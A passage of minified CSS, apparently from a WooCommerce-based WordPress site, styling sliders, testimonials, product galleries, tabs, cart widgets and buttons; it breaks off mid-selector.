.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#2aaaf9}.swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active:before{border-color:#2aaaf9}.swiper-container .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 8px}.swiper-container .swiper-button-next:after,.swiper-container .swiper-button-prev:after{content:normal}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev{width:auto;height:auto;background:0 0;opacity:0;z-index:2;top:50%;margin-top:0;transform:translateY(-50%);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:all .3s ease-in-out 0s}.swiper-container .swiper-button-next{right:35px}.swiper-container .swiper-button-prev{left:35px}.swiper-container:hover .swiper-button-next{right:15px;opacity:1}.swiper-container:hover .swiper-button-prev{left:15px;opacity:1}.swiper-container .swiper-button-next i,.swiper-container .swiper-button-prev i{display:flex;align-items:center;justify-content:center;background:#2aaaf9;width:27px;height:42px;font-size:13px;color:#fff;font-weight:700;box-shadow:0 3px 10px rgba(0,0,0,.12);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:all .3s ease-in-out 0s}.swiper-container .swiper-button-next:hover i,.swiper-container .swiper-button-prev:hover i{background:#fff;color:#2aaaf9}.swiper-container .swiper-button-disabled,.swiper-container .swiper-button-next.swiper-button-disabled i,.swiper-container .swiper-button-prev.swiper-button-disabled i{opacity:0;pointer-events:auto}.swiper-container:hover .swiper-button-next.swiper-button-disabled i,.swiper-container:hover .swiper-button-prev.swiper-button-disabled i{opacity:.7}.arrow-style2 .swiper-container .swiper-button-next i,.arrow-style2 .swiper-container .swiper-button-prev i{width:45px;height:45px;font-size:15px;border-radius:100px}.arrow-style3 .swiper-container .swiper-button-next i,.arrow-style3 .swiper-container .swiper-button-prev i{width:45px;height:45px;font-size:15px;color:#2aaaf9;background:0 0;border:2px solid;box-shadow:none;border-radius:100px}.arrow-style3 .swiper-container .swiper-button-next:hover i,.arrow-style3 .swiper-container .swiper-button-prev:hover i{background:#2aaaf9;color:#fff;border-color:transparent}.client-logo-main .swiper-slide{align-self:center}.gallery-item-main .swiper-slide{align-self:center}.elementor-section .list ul{list-style-type:none;list-style-position:inside;padding:0;margin:0}.elementor-section .list ul li{padding:0;padding-bottom:10px}.elementor-section .list ul li:last-child{padding-bottom:0!important}.elementor-section .list ul li i{margin-right:10px}.elementor-section .list ul li span{align-self:center}.list.text-center ul li{text-align:center;justify-content:center}.rounded-skill{display:inline-block;position:relative;text-align:center;font-size:16px;color:#222}.rounded-skill canvas{position:absolute;top:0;left:0}.rounded-skill .counter{font-size:30px;font-weight:600}.testimonial-main .testimonial-slider .swiper-wrapper{overflow:visible}.testimonial-style-2.position-center .swiper-container .swiper-button-next,.testimonial-style-2.position-center .swiper-container .swiper-button-prev{opacity:1}.testimonial-style-2.position-center .swiper-container .swiper-button-next{right:15px}.testimonial-style-2.position-center .swiper-container .swiper-button-prev{left:15px}.testimonial-style-2.position-bottom .swiper-container .swiper-button-next,.testimonial-style-2.position-bottom .swiper-container .swiper-button-prev{display:inline-block;opacity:1;position:relative;transform:translateY(0);margin-top:25px}.testimonial-style-2.position-bottom .swiper-container .swiper-button-next,.testimonial-style-2.position-bottom .swiper-container .swiper-button-prev{right:auto;left:auto;transform:inherit}.testimonial-style-2.position-bottom.arrow-default .swiper-container .swiper-button-next{transform:translateX(35px)}.testimonial-style-2.position-bottom.arrow-default .swiper-container .swiper-button-prev{transform:translateX(-35px)}.testimonial-style-2.position-bottom.arrow-style2 .swiper-container .swiper-button-next,.testimonial-style-2.position-bottom.arrow-style3 .swiper-container .swiper-button-next{transform:translateX(50px)}.testimonial-style-2.position-bottom.arrow-style2 .swiper-container .swiper-button-prev,.testimonial-style-2.position-bottom.arrow-style3 .swiper-container .swiper-button-prev{transform:translateX(-50px)}.testimonial-style-2.position-bottom.arrow-default.text-left .swiper-container .swiper-button-next{transform:translateX(40px)}.testimonial-style-2.position-bottom.arrow-default.text-left .swiper-container .swiper-button-prev{transform:translateX(-28px)}.testimonial-style-2.position-bottom.arrow-default.text-right .swiper-container .swiper-button-next{transform:translateX(28px)}.testimonial-style-2.position-bottom.arrow-default.text-right .swiper-container .swiper-button-prev{transform:translateX(-40px)}.testimonial-style-2.position-bottom.arrow-style2.text-left .swiper-container .swiper-button-next,.testimonial-style-2.position-bottom.arrow-style3.text-left .swiper-container .swiper-button-next{transform:translateX(60px)}.testimonial-style-2.position-bottom.arrow-style2.text-left .swiper-container .swiper-button-prev,.testimonial-style-2.position-bottom.arrow-style3.text-left .swiper-container .swiper-button-prev{transform:translateX(-46px)}.testimonial-style-2.position-bottom.arrow-style2.text-right .swiper-container .swiper-button-next,.testimonial-style-2.position-bottom.arrow-style3.text-right .swiper-container .swiper-button-next{transform:translateX(46px)}.testimonial-style-2.position-bottom.arrow-style2.text-right .swiper-container .swiper-button-prev,.testimonial-style-2.position-bottom.arrow-style3.text-right .swiper-container .swiper-button-prev{transform:translateX(-60px)}.counter .timer{display:inline-block}@media (max-width:767px){.testimonial-style-2 .swiper-container .swiper-button-next,.testimonial-style-2 .swiper-container .swiper-button-prev{display:none!important}.woocommerce ul.products.product-list-view{grid-template-columns:inherit}}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e1d0f6;--wc-secondary-text:#47276d;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #c6a5ee;background-color:#e1d0f6;color:#47276d;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#47276d;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#5f3592}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#47276d;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #c6a5ee;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e1d0f6}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e1d0f6}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #c6a5ee;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #comment{height:75px}.woocommerce ul.product_list_widget{list-style:none;padding:0;margin:0}.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e1d0f6;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#47276d;background-color:#e1d0f6;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#d4bbf2;text-decoration:none;background-image:none;color:#47276d}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#720eec;color:#fcfbfe;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#660dd4;color:#fcfbfe}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce 